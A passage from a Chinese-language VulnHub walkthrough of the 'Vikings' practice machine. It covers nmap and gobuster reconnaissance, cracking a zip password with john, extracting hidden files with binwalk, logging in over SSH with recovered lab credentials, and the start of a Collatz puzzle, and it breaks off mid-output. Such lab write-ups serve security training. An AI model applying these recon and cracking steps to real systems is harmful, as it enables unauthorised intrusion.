

系统截图证明:whoami 查看当前用户 、查看网卡、查看root.txt

5、 总结:

网页源代码中有提示目录多用几种扫描工具、Cookie中存在密码、wpscan扫描出所有用户名

Target 2 Vikings

靶机下载地址 https://download.vulnhub.com/vikings/Vikings.ova



环境:靶机搭建IP 192.168.8.105、渗透机器IP 192.168.8.138

1、信息搜集



1.1、端口扫描

sudo nmap 192.168.8.105 -p-



1.2、服务识别

sudo nmap 192.168.8.105 -p22,80 -sV -A

通过端口扫描我们发现22,80两个端口,一个是ssh服务,一个是http服务,http有一个site目录



1.3、目录扫描



gobuster dir -u http://192.168.8.105/site -w /opt/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.bak,.passwd,.txt

发现war.txt 目录访问war.txt



继续访问/war-is-over,是一串base64



保存下来,使用base64解码重定向文件,并查看文件类型

cat 1111.txt | base64 -d >1111

file 1111

文件是个压缩包,解压需要密码,放在kali中爆破一下密码,解压密码:ragnarok123

mv 1111 1111.zip

zip2john 1111.zip >1.txt

john --wordlist=/usr/share/wordlists/rockyou.txt 1.txt









输入密码解压出来是个king图片文件,使用binwalk查看图片是否有隐藏文件

binwalk king

binwalk king -e # 可以提取出来隐藏文件

有两个文件,一个user 像是存放用户名和密码的

拿到用户floki 密码f@m0usboatbuilde7



2、漏洞利用

因为靶机开放了22端口,所以我们使用账号密码登录一下,完美登录成功!

3、权限提升



用户目录下有两个文件,分别查看一下

查看readme.txt "I am the famous boat builder Floki. We raided Paris this with our all might yet we failed. We don’t know where Ragnar is after the war. He is in so grief right now. I want to apologise to him.

Because it was I who was leading all the Vikings. I need to find him. He can be anywhere.

I need to create this

boatto find Ragnar" 翻译:我是著名的造船工人弗洛基。我们竭尽全力突袭了巴黎,但我们失败了。我们不知道战后拉格纳在哪里。他现在很伤心。我想向他道歉。因为是我在领导所有的维京人。我需要找到他。他可以在任何地方。

我需要创建这艘“船”来找到拉格纳 Ragnar



查看boat.txt 文件

#Printable chars are your ally.

#num = 29th prime-number.

collatz-conjecture(num)

readme.txt 中说的意思是找到 Ragner ,这应该是个用户,但是不知道密码。



boat 文件中说的是 collatz-conjecture (考拉兹猜想),又称为3n+1猜想等,是指对于每一个正整数,如果它是奇数,则对它乘3再加1,如果它是偶数,则对它除以2,如此循环,最终都能够得到1。如n = 6,根据上述数式,得出 6→3→10→5→16→8→4→2→1。boat 中的意思是求第 29 个素数的 collatz-conjecture 结果,网上差的结果是 29th Prime Number = 109 。所以写个小脚本

def collatz(x):

result = [109]

while x != 1:

if x % 2 == 1:

x = (3 * x) + 1

else:

x = (x / 2)

if x <= 255:

result.append(int(x))

return result

print(collatz(109))



运行得到:[109, 164, 82, 41, 124, 62, 31, 94, 47, 142, 71, 214, 107, 161, 242, 121, 182, 91, 137, 206, 103, 155, 233, 175, 167, 251, 244, 122, 61, 184, 92, 46, 23, 70, 35, 106, 53, 